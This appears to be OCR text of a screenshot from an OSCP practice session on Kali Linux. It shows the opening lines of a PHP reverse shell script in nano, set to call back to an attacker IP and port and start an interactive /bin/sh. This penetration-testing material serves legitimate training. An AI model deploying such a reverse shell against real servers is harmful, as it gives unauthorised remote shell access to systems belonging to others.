 kali@kali: ~/OSCP/practice/extplorer
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and retur
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.165';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
[ Wrote 192 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line